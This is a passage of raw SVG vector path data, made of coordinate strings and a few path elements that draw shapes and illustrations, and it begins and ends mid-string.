.1-1.4-.3-1-1.4-1.5-2.4-1.1-1 .4-1.5 1.4-1.1 2.4.3.8 1 1.2 1.7 1.2.2 0 .4 0 .6-.1.5-.3.9-.6 1.1-1zm-.9-.5c-.1.2-.3.4-.5.4-.2.1-.4.1-.7 0-.2-.1-.4-.3-.4-.5-.2-.4.1-.9.5-1.1.1 0 .2-.1.3-.1.3 0 .7.2.8.6.1.3.1.5 0 .7zm10.5-11.3c-1 .4-1.5 1.4-1.1 2.4.2.5.5.8 1 1 .2.1.5.2.8.2.2 0 .4 0 .6-.1.5-.2.8-.5 1-1 .2-.4.2-1 .1-1.4-.4-1-1.5-1.5-2.4-1.1zm1.4 2.1c-.1.2-.3.4-.5.4-.2.1-.4.1-.7 0-.2-.1-.4-.3-.4-.5-.2-.4.1-.9.5-1.1.1 0 .2-.1.3-.1.3 0 .7.2.8.6.1.2.1.4 0 .7zm14.9-8.3c-.4-.2-1-.2-1.4-.1-.5.2-.8.5-1 1-.2.4-.2 1-.1 1.4.3.8 1 1.2 1.7 1.2.2 0 .4 0 .6-.1 1-.4 1.5-1.4 1.1-2.4-.1-.4-.4-.8-.9-1zm-.5 2.5c-.4.2-.9-.1-1.1-.5-.1-.2-.1-.4 0-.7.1-.2.3-.4.5-.4.1 0 .2-.1.3-.1.1 0 .2 0 .4.1s.4.3.4.5c.2.4 0 .9-.5 1.1zm17.1-5.7c-.3-1-1.4-1.5-2.4-1.1-1 .4-1.5 1.4-1.1 2.4.3.8 1 1.2 1.7 1.2.2 0 .4 0 .6-.1 1-.3 1.5-1.4 1.2-2.4zm-1.5 1.5c-.4.2-.9-.1-1.1-.5-.2-.4.1-.9.5-1.1.1 0 .2-.1.3-.1.3 0 .7.2.8.6.2.4 0 .9-.5 1.1zm14.4-4.7c-.4-.2-1-.2-1.4-.1-.5.2-.8.5-1 1-.2.4-.2 1-.1 1.4.3.8 1 1.2 1.7 1.2.2 0 .4 0 .6-.1 1-.3 1.5-1.4 1.1-2.4-.1-.4-.4-.7-.9-1zm-.5 2.5c-.4.2-.9-.1-1.1-.5-.1-.2-.1-.4 0-.7.1-.2.3-.4.5-.4.1 0 .2-.1.3-.1.1 0 .2 0 .4.1s.4.3.4.5c.2.5 0 1-.5 1.1zM853 147.5c-.2-.5-.5-.8-1-1-.4-.2-1-.2-1.4-.1-.5.2-.8.5-1 1-.2.4-.2 1-.1 1.4.2.5.5.8 1 1 .2.1.5.2.8.2.2 0 .4 0 .6-.1.9-.4 1.4-1.5 1.1-2.4zm-1.5 1.4c-.2.1-.4.1-.7 0-.2-.1-.4-.3-.4-.5-.1-.2-.1-.4 0-.7.1-.2.3-.4.5-.4.1 0 .2-.1.3-.1.1 0 .2 0 .4.1s.4.3.4.5c.2.4 0 .9-.5 1.1zm-11.4-7.2c-.3-1-1.4-1.5-2.4-1.1-1 .4-1.5 1.4-1.1 2.4.2.5.5.8 1 1 .2.1.5.2.8.2.2 0 .4 0 .6-.1.5-.2.8-.5 1-1 .3-.4.3-.9.1-1.4zm-.9 1c-.1.2-.3.4-.5.4-.2.1-.4.1-.7 0-.2-.1-.4-.3-.4-.5-.2-.4.1-.9.5-1.1.1 0 .2-.1.3-.1.3 0 .7.2.8.6.1.3.1.5 0 .7zm-17-.4c-.4-.2-1-.2-1.4-.1-1 .3-1.5 1.4-1.1 2.4.2.5.5.8 1 1 .2.1.5.2.8.2.2 0 .4 0 .6-.1 1-.3 1.5-1.4 1.1-2.4-.2-.4-.6-.8-1-1zm-.5 2.5c-.2.1-.4.1-.7 0-.2-.1-.4-.3-.4-.5-.2-.4.1-.9.5-1.1.1 0 .2-.1.3-.1.1 0 .2 0 .4.1s.4.3.4.5c.2.5-.1 1-.5 1.1zm-14.8 0c-.4-1-1.4-1.5-2.4-1.1-1 .3-1.5 1.4-1.1 2.4.2.5.5.8 1 1 .2.1.5.2.8.2.2 0 .4 0 .6-.1.5-.2.8-.5 1-1 .2-.5.2-1 .1-1.4zm-1 1c-.1.2-.3.4-.5.4-.2.1-.4.1-.7 0-.2-.1-.4-.3-.4-.5-.2-.4.1-.9.5-1.1.1 0 .2-.1.3-.1.3 0 .7.2.8.6.1.2.1.5 0 .7zM986.7 210.2h-170c-.6 0-1 .4-1 1v170c0 .6.4 1 1 1h170c.6 0 1-.4 1-1v-170c0-.5-.4-1-1-1zm-126.5 104c2.3.8 33.8 12.3 71.3 30.6 8.6 4.2 16.7 8.4 24.1 12.3v.1c.1.1.3.2.4.2h.1c8.7 4.6 16.4 9 22.8 12.7.1.1.3.2.4.2.1 0 .2 0 .3-.1-.1.1-.1.1-.2.1 2.3 1.3 4.3 2.5 6.3 3.6v6.2h-34.4c-.1 0-.2.1-.3.1h-.2c-.1 0-.3-.1-.4-.1h-10.7c-8.5-3-16.8-6.7-24.7-10.6-22.8-11.2-46.8-27.4-67.3-41.8-.1-.1-.2-.2-.3-.2-2.9-2-5.7-4-8.5-6-8.1-5.7-15.2-10.8-21.2-14.7v-4.6c5 2.8 10.3 6.5 16.5 10.8.1.1.2.1.3.1.2 0 .3-.1.4-.2.2-.2 0-.5-.2-.7-6.5-4.5-12-8.3-17-11.1v-.5c1 .2.9.3 1.3.5 28.5 12.1 39.7 13.1 41.2 13.1zm27.3-46.9c-2.6-3.4-3.9-6.7-4.5-9.6 3.6 4.8 8.4 7.7 9.4 8.3.2 2.1.5 4.2.9 6.5v.1c0 .1 0 .3.1.4.4 2.6 1 5.3 1.7 8.1 0 .1.1.1.1.2.1.1.2 0 .4 0-.1 0-.3.2-.4.1 1.4 5.6 3.4 11.7 6.1 17.7.6.2.9.3 1 .3.2 0 .4.2.4.5 0-.2-.2-.4-.4-.4 0 0-.4-.1-1-.2-2.7-.7-10.6-3.2-18.6-8.3-.6-.8-1.1-1.4-1.5-2l9.7-1.1c.4 0 .8-.4.9-.8s-.1-.9-.5-1.1c-6.8-3.8-10.1-14.1-11.1-17.8l6.5.8c.4 0 .8-.1 1-.5.1-.4 0-.9-.2-1.2zm-4.8-17.2l4.3 2.1c.3.1.6.1.9 0s.5-.4.5-.7c.4-2.1-2.5-8.6-3.7-11 .4-2.1 1.8-4.4 3.5-6.6-1.1 7.1 3.1 13.6 3.7 14.5-.3 4.4-.4 10 .2 16.4-1.8-1.2-6.6-4.5-9.6-9.4-.2-2.3 0-4.2.2-5.3zm14.6 1.6c.4.3.9.3 1.3-.1l8.4-7.9c.2.6.4 1.3.6 2-2.2 2.7-10.5 13-13.7 24.3-1.2-8.8-1.2-16.4-.8-21.9.4-1.5 2.9-9.8 7.1-14.3 1 1.5 1.8 2.9 1.9 3.5.3 1.6-2.7 8.6-5 13.1-.3.5-.2 1 .2 1.3zm42.3-20.1c6.3 3.4 10.1 9.3 14.1 15.5 4.4 6.7 8.9 13.7 16.9 17.6.1.1.3.1.4.1.4 0 .7-.2.9-.6.2-.5 0-1.1-.5-1.3-7.5-3.7-11.9-10.4-16.1-16.9-1.7-2.7-3.5-5.4-5.5-7.9 1.9 1.4 3.7 2.7 5.6 4.1 4.2 3.1 8.4 6.3 13.6 9.3.3.2.6.4.9.5 1.4.8 2.7 1.6 4.2 2.3.4.2.9.4 1.3.6 3.5 1.7 7.1 3 10.1 4.2V353c-17-9.3-41-22.1-70.2-35.2l-1 .7.9-.7 8.9-6.9c.4-.3.5-.8.3-1.2-.2-.4-.7-.7-1.1-.6l-7.5 1.6 5.2-7.9c.3-.4.2-.9-.1-1.2-.3-.3-.8-.4-1.2-.1l-5.5 3.4c1.4-2.6 3.3-5.8 3.9-6.8 3.7-6.3 1.5-14.7-.9-23.6-.6-2.2-1.2-4.5-1.7-6.7-.1-.4-.4-.7-.9-.8-.4 0-.8.2-1 .5l-6.8 13.4c.3-3.4 1.4-9.2 4.9-17.4 1.8-4.2-2.4-18.4-3.3-21.4.7-.8 1.3-1.5 1.7-2 1.6-1.9 5.8-5.8 11.2-8.3 6.7-3.2 12.8-3.2 18.3-.2zM958 356.2l13.1-9c.8.4 1.6.9 2.5 1.3l-13.1 9c-.9-.4-1.7-.8-2.5-1.3zm-6.9-3.6l13.1-9c2 1.1 4 2.1 5.9 3.1l-13.1 9c-1.9-1-3.9-2.1-5.9-3.1zm-51.6-41.9c0-.2-.1-.4-.3-.5l-1.4-1.2 4.6-.1c.5 0 .8-.3 1-.8.1-.4-.1-.9-.5-1.1-8.7-4.7-14.5-9.9-18-13.7 8.1 4.7 15.6 6.9 16.9 6.9.3 1 1 1.2 1 1.8v.2c.6 1.1 1.1 2.3 1.7 3.5 0 .1 0 .1.1.2 1.7 3.1 3.6 6.3 5.7 9.5-3.6-1.6-7.2-3.2-10.8-4.7zm-5.3-38.2c2.5-11.4 10.8-22.2 13.6-25.7.4 1.4.8 2.9 1.1 4.4-2.5 2.7-11.7 13.8-13.7 26.7-.3-1.8-.7-3.6-1-5.4zm1.8 8.5c.7-13.1 10.1-24.8 13.2-28.5 1 4.4 1.5 8.6.8 10.1-6.5 15.1-5.1 22.2-5 22.5.1.4.4.7.9.8.4 0 .8-.2 1-.5l7.4-14.6c.4 1.4.7 2.8 1.1 4.1.1.2.1.4.2.6-.9 4-4.4 17.4-12.4 25.5-3.3-6.9-5.6-13.6-7.2-20 0 .1 0-.1 0 0zm20.5 16c-1.1 1.8-5.8 10.2-5.8 10.3-.2.4-.2.9.2 1.2.3.3.8.4 1.2.1l5-3.1-4 6.1c-.2.3-.2.8 0 1.1.2.3.6.5 1 .4l5.6-1.2-6.3 4.8c-.6-.3-1.3-.6-1.9-.8.1-.1 0-.3 0-.5-2.2-3.3-4.2-6.6-6-9.8 6.3-5.5 10.6-14.7 12.4-19.2.5 4 .3 7.6-1.4 10.6zm-11.5 7.7c-.5-.9-.9-1.9-1.4-2.8 7.4-7.3 11.1-18.9 12.5-24.4.6 2.4 1.2 4.7 1.5 6.9-1.3 3.4-5.8 14.3-12.6 20.3zm-2.5-3c0-.1.1-.2.1-.2 0 .1-.1.2-.1.2zm9.5 16.6l-13.4 9.2-2.7-1.2 13.4-9.2 2.7 1.2zm1.1.5c.9.4 1.8.8 2.6 1.2l-13.2 9.1c-.1 0-.1.1-.1.1l-2.7-1.2 13.4-9.2zm3.7 1.7c2.1 1 4.2 1.9 6.3 2.9l-13.3 9.1c-2.2-1-4.3-1.9-6.4-2.8l13.4-9.2zm7.4 3.3c.9.4 1.7.8 2.6 1.2l-13.2 9.1c-.9-.4-1.8-.8-2.6-1.2l13.2-9.1zm3.6 1.7c2.1 1 4.2 2 6.2 2.9l-13.2 9.1c-2.1-1-4.2-2-6.3-2.9l13.3-9.1zm7.3 3.5c.9.4 1.7.8 2.6 1.2l-13.1 9.1c-.9-.4-1.7-.8-2.6-1.2l13.1-9.1zm3.6 1.7c2.1 1 4.1 2 6.1 3l-13.1 9c-2.1-1-4.1-2-6.2-3l13.2-9zm7.2 3.5c4.8 2.4 9.4 4.7 13.8 7l-13.1 9c-4.4-2.3-9-4.6-13.8-6.9l13.1-9.1zm14.7 7.5c.8.4 1.7.9 2.5 1.3l-13.1 9c-.8-.4-1.7-.9-2.5-1.3l13.1-9zm-67.1-98.2c.4-3.3.8-5.1.9-5.2 0 0 .8-3.6 3.6-7.7.6.8 1.1 1.6 1.6 2.3-2.9 2.9-4.9 7.3-6.1 10.6zm-.1-5.4s-.1.3-.2.7c-.4-2.7-.7-7.2 1.1-10.8.1-.1.1-.3 0-.4.3-.2.5-.5.7-.6.7.9 1.5 1.9 2.2 2.9-2.9 4.2-3.8 8-3.8 8.2zm-.7 3.5c-.2 1.4-.4 3.1-.6 5.1-1.4-2.5-4.3-8.5-2.4-14.5 1.1-1.2 2.2-2.4 3.2-3.3-2 5.6-.3 12-.2 12.7zm-4.8 44.5l-8.6 1c-.3 0-.6.2-.8.5s-.1.7 0 .9c.2.4 5.6 9.7 20.2 18.4l-3.5.1c-.4 0-.8.3-.9.7-.1.3-.1.6.1.9-8.5-3.5-17.3-7-26.3-10.5 3.2-6.7 7.6-14.6 12.8-21.8 1.6 3.5 3.9 7.2 7 9.8zm20.4 30.6l-13.4 9.3c-17.2-7.3-29.6-12-33.1-13.3.1-.2.2-.5.3-.7.9-2.3 2.7-6.7 5.2-12 14.4 5.4 28.1 11 41 16.7zm-90.6 63.5v-59.5c12 4.2 26.9 8.2 28.8 8.7-1.7-1.2-3.3-2.3-4.9-3.5-5.9-1.7-15.9-4.5-23.9-7.4v-9.2c6 3.9 12.6 8.7 20.1 13.9l3.9 2.7c1.6 1.1 3.2 2.3 4.9 3.4h.5-.5c20.5 14.4 44.6 30.8 67.6 42 6.4 3.2 13.1 5.8 20 8.8H817.7zm0-79.5c-.1 0-.2-.1-.3-.1.1.1.2.1.3.1zm-1 0v-.3l.1.1-.1.2.1 1.2c.2.1.4.3.6.4-.3-.1-.7-.2-.7-.4v-1.2zm170 69l-1 .7v1.3c0-.2-.8-.4-1.1-.6l-1.4.9 1.4-.9 1.1-.7 1-.7v-1.2 1.2zm0-13.9v1.2l-1 .7v3.1l-8.6 5.9.9.6 7.7-5.3v-.1l1-.6V360v1.2l-1 .7v3.1l-5.3 3.6.9.6 4.4-3v-.1l1-.6v-1.2 1.2l-1 .7v2.9l-.1.1-2 1.4c-.8-.4-1.6-.9-2.4-1.4-.3-.2-.6-.4-1-.6-.8-.4-1.6-.9-2.4-1.4-.3-.2-.6-.4-1-.6-.8-.4-1.6-.9-2.4-1.4-.3-.2-.6-.4-1-.5-3.7-2.1-7.8-4.4-12.1-6.7l13.1-9 .4-.3-.4.3c4 2.2 7.1 4.2 11.1 6.1.2.3 1.2.4 1.2.7zm0-96.3l-.1-.1v-.1l-.9-.3v-.1c0 .1 1 .2 1 .3v.3zm0-2.1c0-.1 0-.1 0 0v-.2c0-.1-.7-.2-1-.3v-.1c-3-1-5.7-2.1-8.7-3.5-.6-.3-1.2-.5-1.8-.8-1.4-.7-2.8-1.5-4.1-2.2-3.9-2.3-7.5-5-11.3-7.8-3.4-2.5-6.8-5-10.6-7.4-2.6-1.8-5.5-3.6-8.6-5.3-13.8-7.5-27.7 3.8-31.9 8.8-.5.6-1.2 1.5-2.1 2.5-.1.1-.1.2-.1.2l-5.4 5.1c1.5-3.5 3.2-7.7 2.8-9.5-.5-2.9-7.2-11.2-8-12.1-.2-.2-.4-.3-.7-.4-.3 0-.5.1-.7.2-.4.4-10.6 8.7-11.8 15.8 0 .2 0 .4.1.6 1.4 3 2.8 6.5 3.4 8.5l-3.8-1.9c-.3-.1-.6-.1-.8 0-.3.1-.5.3-.6.6-.1.4-2.7 8.6 3.6 18.3l-5.7-.7c-.3 0-.6.1-.9.3-.2.2-.3.6-.2.9.1.3.7 3.4 2.3 7.2-.2.1-.4.2-.5.3-5.5 7.4-10 15.7-13.3 22.7-.7-.3-1.4-.5-2.1-.8-.5-.2-1.1.1-1.3.6s.1 1.1.6 1.3c.6.2 1.3.5 1.9.7-2.5 5.3-4.2 9.6-5.2 12-.2.4-.3.8-.4 1-2.7-.3-14.3-2-39.9-12.7-.7-.3-1.1-.6-2.1-.8v-86.4h168v44.6c0 .1 1 .2 1 .4v.3z"/><path d="M986.7 357v-1.3c0-.2-1-.4-1-.6v1.4l-12 8.2c.3.2.6.4.9.5l11.1-7.6v-.1l1-.5zm-140.9-35.6c2.7 1.9 5.4 3.8 8.3 5.8.1.1.2.1.3.1.2 0 .3-.1.4-.2.2-.2.1-.5-.1-.7-2.8-2-5.6-3.9-8.3-5.8l-2.2-1.6c-.2-.2-.5-.1-.7.1-.2.2-.1.5.1.7l2.2 1.6zm105.3 57.9c-12.3-4.3-22.7-8.5-31.8-13-20.5-10-41.2-23.8-57-34.6-.2-.2-.5-.1-.7.1-.2.2-.1.5.1.7 15.8 10.9 36.5 24.7 57.1 34.8 9.1 4.4 19.4 8.9 31.6 12.9h.6c.1 0 .2 0 .2-.1h.1c.1 0 .1-.1.1-.2.1-.1 0-.5-.3-.6zm-56-97.8c0-.1-.1-.3-.1-.4v.1c0 .1 0 .2.1.3zM776.7 224.3L648 60.4c-.4-.5-1.2-.5-1.6 0l-128.7 164c-.3.4-.3.9 0 1.2l128.7 164c.2.2.5.4.8.4s.6-.1.8-.4l128.7-164c.3-.4.3-.9 0-1.3zm-129.5 163l-87.1-111 13.9 4.1h.3c.4 0 .8-.3 1-.7l17.2-57.6c2.9 4.3 10.5 16.8 17.5 35.4 8.5 22.6 13.8 34.7 31.1 41.9 13.2 5.5 34.3 8.1 67 10.4l-60.9 77.5zM543.5 255.2l33.9 10.1-1.9 6.2-25.1-7.5-6.9-8.8zm5.8-61.8l-3.9-1.2 4.3-5.5 24.6 7.3c3.4 2.9 6.8 6.1 10.3 9.8l-24.7-7.4c-.3-.1-.5.1-.6.3-.1.3.1.5.3.6l26.3 7.8c2.5 2.7 4.9 5.6 7.3 8.7-.1 0-.2.1-.3.1l-50.5-15.1.5-3.7 1.9-2.4 4.3 1.3h.1c.2 0 .4-.1.5-.4.1.2-.1-.1-.4-.2zm1.1-7.5l4.4-5.6c4.8 2.7 10.9 6.7 17.6 12.2l-22-6.6zm38 42.6l-18.7-5.6c-.3-.1-.5.1-.6.3-.1.3.1.5.3.6l18.7 5.6-1.9 6.2-47.2-14.1 1-6.5 22.6 6.7h.1c.2 0 .4-.1.5-.4.1-.3-.1-.5-.3-.6l-22.7-6.8 1-6.5 49.1 14.7-1.9 6.4zm-8.6 28.7l-44-13.1 1-6.5 37.1 11.1h.1c.2 0 .4-.1.5-.4.1-.3-.1-.5-.3-.6l-37.3-11.1 1-6.5 46 13.7-4.1 13.4zm4.3-14.3L538 229.1l1-6.5 47 14-1.9 6.3zm6.4-21.6l-49.3-14.7 1-6.5 50.2 15-1.9 6.2zm-50.7-21.9l.5.1-1 6.5-.7-.2c-.3-.1-.5.1-.6.3-.1.3.1.5.3.6l.9.3-1 6.5-.7-.2c-.3-.1-.5.1-.6.3-.1.3.1.5.3.6l.9.3-1 6.5-.7-.2c-.3-.1-.5.1-.6.3-.1.3.1.5.3.6l.9.3-1 6.5-.7-.2c-.3-.1-.5.1-.6.3-.1.3.1.5.3.6l.9.3-1 6.5-.6-.2c-.3-.1-.5.1-.6.3-.1.3.1.5.3.6l.8.2-.9 6-14.2-17.9 20.1-25.6zm-4.2 45.7l43.9 13.1-1.9 6.2-35.2-10.5-6.8-8.7v-.1zm39.6 27.4l-1.7 5.7-15.6-4.7-6.4-8.1 23.7 7.1zm36.6-15.6c-8-21.3-17-34.7-18.7-37.2l1.2-4.1c5.7 7.6 11 16.5 15.7 26.8 2.4 5.4 4.5 10.4 6.3 14.9 13.6 32.9 17.5 42.5 95.9 47.1l-2.8 3.6c-78-5.6-82.6-11.2-97.6-51.1zm6.4-.4c-1.8-4.4-3.9-9.5-6.4-14.9-16.2-36.1-41.5-54.7-55.8-62.8l41.1-52.4c-1.8 4.7-3.5 8.8-5 12.4-7.8 19.1-10.7 26.2-2.3 39 10.7 16.1 27.2 32.1 41.5 28.4 6.1-1.6 10.1-6.7 10.8-13.9.4-4.2.7-8.8 1-13.6 1-15.5 2.3-34.9 7-55.8 3.8-16.9 12.7-16.1 26-15 2.3.2 4.6.4 6.9.5l3.4 4.3c-1.5 12.4-5.2 44.2-6.2 66.8-3 70 9.2 77.6 32.7 85.8 8.9 3.1 15.6 7.4 20.1 12.7l-19.3 24.6c-78.4-4.7-82.2-13.9-95.5-46.1zm-6.8-148.2c24.6 5.9 34.3 12.3 36.8 14.2-4.8 21.1-6 40.5-7 56.1-.3 4.8-.6 9.3-1 13.6-.6 6.3-3.9 10.8-9.3 12.1-8.7 2.2-23.6-3.9-39.3-27.6-.5-.7-.9-1.4-1.3-2.1 10.6 15.3 22.4 24.1 32.3 24.1h1.1c.3 0 .5-.3.5-.5 0-.3-.3-.5-.5-.5-10.4.7-23.3-9.2-34.5-26.6-.2-.2-.5-.3-.7-.1-3.6-8.7-.7-15.7 5.7-31.3 2.1-5 4.6-11.2 7.3-18.5l9.9-12.9zm70-2.1c-1.7-.1-3.5-.3-5.1-.4-13.1-1.1-23.6-2-27.9 15.5-3-2.2-12.7-8.3-36.3-14l35.1-44.8 34.2 43.7zm32.3 157.1c-23.3-8.2-34.4-15.2-31.4-83.9.9-21.4 4.3-51.1 5.9-64.6L774.6 225l-40.3 51.3c-4.6-5.4-11.5-9.8-20.6-13z"/><path d="M632.9 193.5c.2 0 .3-.1.4-.2 1.5-2.2 2.5-4.9 2.8-8 .3-3.6.6-7.6.9-11.4 0-.3-.2-.5-.5-.5-.2 0-.5.2-.5.5-.3 3.8-.6 7.7-.9 11.4-.3 2.9-1.1 5.4-2.6 7.5-.2.2-.1.5.1.7.1-.1.2 0 .3 0zm4.2-28.6s.1 0 0 0c.3 0 .5-.2.5-.5.7-9.7 1.8-21.4 4-34.1 0-.3-.1-.5-.4-.6-.3 0-.5.1-.6.4-2.3 12.7-3.3 24.4-4.1 34.2.1.3.4.5.6.6zM508.7 10.2h-183c-.6 0-1 .4-1 1v181c0 .6.4 1 1 1h183c.6 0 1-.4 1-1v-181c0-.5-.4-1-1-1zm-1 181h-181v-179h181v16H504c-.6 0-1.3.6-1.3 1.1v3.9h-91c-2.5-3-3.7-4.6-3.7-4.7-.2-.4-.7-.6-1.1-.5l-10.8 3.1c-.3.1-.5.2-.6.5s-.2.6-.1.8c0 .1.1-.3.3.7h-7v-3.9c0-.6-.4-1.1-.9-1.1h-17.3c-.6 0-.7.6-.7 1.1v3.9h-25.1c-1.8 0-2.9 1.3-2.9 3.2v15.2c0 12.1-1.5 24.4-2.8 37.5-1.4 14.3-3 29-3 44.5 0 12.5 2.3 17.8 5.9 25.8 1 2.3 2.3 4.9 3.6 8 0 .1.1.2.1.3.1.2 0 .5.1.7 2.3 5.2 7.6 8.9 13.6 8.9h148.4v14zM417.6 52.5l5.7-7.4 4.1 3.1 4.1 3.1-5.7 7.4-8.2-6.2zm6.9 7.8l-.8 1-3.3-2.5.8-1 3.3 2.5zm-8.1-6.2l3.3 2.5-.8 1-3.3-2.5.8-1zm-18.6-21.3l9-2.6c1.3 1.9 5.8 7.8 14.9 13.8l-5.6 7.3c-12.9-9.2-17.1-16.1-18.3-18.5zm26.7 10.7l.7-1 3.3 2.5-.7 1-3.3-2.5zm4.8 3.7l.7-1 3.3 2.5-.7 1-3.3-2.5zm3.7 5.4l10.4 8-2.1 2.7-3.6 4.7-10.4-8 5.7-7.4zm-.9 14.1c.1-.1.1-.2.2-.3l4.2 3.2-.5.7c-.3.4-.3 1.1.2 1.4.2.1.4.2.6.2.3 0 .6-.1.8-.4l9.1-11.9c.3-.4.3-1.1-.2-1.4-.4-.3-1.1-.3-1.4.2l-.4.6-4.2-3.2.1-.1c.5-.7 1.3-1.1 2.2-1.2.9-.1 1.7.1 2.4.6l49.1 37.7c1.4 1.1 1.7 3.1.6 4.5-1.1-.8-2.2-1.5-3.3-2.3l.4-.5c.3-.4.3-1.1-.2-1.4-.4-.3-1.1-.3-1.4.2l-1 1.3-6.9 9-1.1 1.5c-.3.4-.3 1.1.2 1.4.2.1.4.2.6.2.3 0 .6-.1.8-.4l.6-.7 1.9 1.2c.6.4 1.3.8 1.9 1.2-.3 0-.6.1-.8.4-.5.7-1.3 1.1-2.2 1.2-.9.1-1.7-.1-2.4-.6l-49.1-37.7c-.7-.5-1.1-1.3-1.2-2.2-.4-.9-.1-1.7.4-2.4zm54.3 38.3l-1.9-1.1 5.7-7.4c2.3 1.6 4.7 3.2 6.9 4.7 3.6 2.5 6.6 5 10.6 7.3v10c-7-3.9-13.5-8.4-21.3-13.5zm11.9-5.4c-.6-.4-1.3-.8-1.9-1.2 1.7-2.3 1.2-5.5-1-7.2l-49.1-37.7c-1.1-.9-2.5-1.2-3.9-1-1.4.2-2.6.9-3.5 2 0 .1-.1.1-.1.2l-4.7-3.6 1.3-1.7c.3-.4.3-1.1-.2-1.4l-4.1-3.1.3-.4c.3-.4.3-1.1-.2-1.4-.4-.3-1.1-.3-1.4.2l-.3.4-4.1-3.1c-.2-.2-.5-.2-.7-.2-.3 0-.5.2-.7.4l-1.4 1.8v.1c-3.8-2.5-6.8-5.2-9.1-7.2h94.2V106c-3-2-6.2-4.2-9.4-6.4zm6.7-66.4h-.3v-3h3v3H505zm-118.3-3v3h-15v-3h15zM346.5 169c.1 0 .1 0 0 0zm46.4-32.1c.1.2.3.4.3.6s-.2.4-.3.6c.1-.2.2-.4.2-.6s-.1-.5-.2-.6zm.2 22.3c.1.1.3.1.5.1s.3-.1.5-.1h12.1c.1.1.3.1.5.1s.3-.1.5-.1h.6v2h-.4c-.2-.2-.4-.3-.7-.3s-.5.1-.7.3h-11.6c-.2-.2-.4-.3-.7-.3s-.5.1-.7.3h-.2v-2h.3zm6.6-19.4c-.6 0-1 .4-1 1v.4h-4v-19h11v19h-5v-.4c0-.5-.4-1-1-1zm-1 3.4v7.4c-.2-.1-.4-.1-.6.1-1.1 1.1-1.1 2.9 0 4 .6.6 1.3.8 2 .8s1.5-.3 2-.8c1.1-1.1 1.1-2.9 0-4-.2-.2-.5-.2-.7 0s-.2.5 0 .7c.7.7.7 1.9 0 2.6-.7.7-1.9.7-2.6 0-.7-.7-.7-1.8-.1-2.5v.4c0 .6.4 1 1 1s1-.4 1-1v-8.6h5v9.9c-.1.1-.1.3-.1.4s0 .3.1.4v3.3h-11v-3.7c0 .2 0 .4-.2.5.1-.1.2-.3.2-.5v-10.3h4zm-4 15.4c0 .2-.1.3-.3.4.1-.1.2-.3.3-.4zm11.1-5.8c.1-.4.4-.6.8-.6-.3 0-.6.3-.8.6zm3.2 4.4h-1.3v-3h2.6c.6 0 1.4-.1 1.4-.7v-11.7c0-.6-.9-.6-1.4-.6h-2.6v-3.1c0 .2.3.1.7.1h75.1c.1 0 .3.2.3.2v2.8h-2.6c-.6 0-1.4.1-1.4.6v11.7c0 .6.8.7 1.4.7h2.6v3h-1.3c-.6 0-.7.6-.7 1.1v3.6c0 .6.1 1.3.7 1.3h1.3v6.4c0 .3.1.6.4.8l6 4.8h-88.9l-.5.4c-.2.1-.4.2-.6.2.2 0 .4-.1.6-.2l.5-.4 6.1-4.8c.2-.2.4-.5.4-.8v-6.4h1.3c.6 0 .7-.7.7-1.3v-3.6c-.1-.5-.3-1.1-.8-1.1zm-1.3-5v-9h2v9h-2zm77.5 7h12.1c.1.1.3.1.5.1s.3-.1.5-.1h.5v2h-.3c-.2-.2-.4-.3-.7-.3s-.5.1-.7.3h-11.6c-.2-.2-.4-.3-.7-.3s-.5.1-.7.3h-.3v-2h.5c.1.1.3.1.5.1s.3 0 .4-.1zm-.5-7c.5 0 .9.5 1 1-.1-.4-.5-1-1-1zm13.1 0c-.5 0-.9.5-1 1v-.1c0-.5.4-.9 1-.9zm-.4-15c0-.6.4-.9 1-.9-.5-.1-.9.4-1 .9zm-.5 21.6c-.1-.1-.1-.3-.1-.5-.1.2 0 .4.1.5zm-.2-17.6h-4v-.4c0-.6-.4-1-1-1s-1 .4-1 1v.4h-5v-19h11v19zm-6 2v8.6c0 .6.4 1 1 1s1-.4 1-1v-.3c.5.7.5 1.7-.2 2.4s-1.9.7-2.6 0c-.7-.7-.7-1.9 0-2.6.2-.2.2-.5 0-.7s-.5-.2-.7 0c-1.1 1.1-1.1 2.9 0 4 .6.6 1.3.8 2 .8s1.5-.3 2-.8c1.1-1.1 1.1-2.9 0-4-.1-.1-.3-.2-.5-.1v-7.3h4v14h-11v-14h5zm6.1 18.4c0 .1-.1.2-.1.4 0-.2 0-.3.1-.4zm-.1 1.6v6l-5.5 4.4-5.5-4.4v-6h11zm-13-11h-2v-9h2v9zm-89 11h11v6l-5.5 4.4-5.5-4.4v-6zm-.2-1.7zm13 0c.1.1.2.2.2.5 0-.2-.1-.4-.2-.5zm-.1-2.5c.2-.2.3-.4.3-.6 0 .2-.1.5-.3.6zm-14.7-6.8h-2v-9h2v9zm0-13.9v2.9H390c-.6 0-1.2.1-1.2.6v11.7c0 .6.7.7 1.2.7h2.8v3h-1.5c-.6 0-.5.6-.5 1.1v3.6c0 .6 0 1.3.5 1.3h1.5v6.4c0 .3.1.6.3.8l6 4.8h-39.7c-5.3 0-9.8-3.2-11.8-7.7-.1-.2 0-.5-.1-.7-.1-.3-.2-.5-.3-.8-.3-1.2-.4-2.5-.4-3.7v-26.7c2 1.8 4.7 2.6 7.8 2.6h37.5c.2 0 .6.2.6.1s.1-.1.1-.1l-.1.1zm115 36.9h-15.4l-.5.4c-.2.1-.4.2-.6.2.2 0 .4-.1.6-.2l.5-.4 6-4.8c.2-.2.4-.5.4-.8v-6.4h1.4c.6 0 .6-.7.6-1.3v-3.6c0-.6-.1-1.1-.6-1.1h-1.4v-3h2.7c.6 0 1.3-.1 1.3-.7v-11.7c0-.6-.8-.6-1.3-.6h-2.7v-3h9v37zm-9-23v-9h2v9h-2zm9-20.5v-.3c-.1.1-.1.2-.1.3v.2c0 .1 0 .2.1.3v4h-9v-14h2.9c.6 0 1-.4 1-1s-.4-1-1-1h-20.8c-.6 0-1 .4-1 1s.4 1 1 1h2.9v14.3s-.2-.3-.3-.3h-75.1c-.3 0-.7.4-.7.6v-14.6h2.8c.6 0 1-.4 1-1s-.4-1-1-1h-20.8c-.6 0-1 .4-1 1s.4 1 1 1h3v14.4s0 .1.1.1l-.1-.1v-.1c0-.1-.4-.4-.6-.4h-37.5c-6.2 0-10.8-4.9-10.8-11.1V51.6c0 10.5-1 21.1-2 32.2v41.3c0 3.2 1 6.2 3 8.5v25.6c-.5-.2-.7-.4-.9-.7-3.6-8-5.8-12.9-5.9-25 0-15.4 1.6-30.1 3-44.3.2-1.8-.3-3.6.7-5.5 1-11.1 1.8-21.7 1.8-32.2 0-.5-.3-1-.8-1h.1c.6 0 1 .4 1 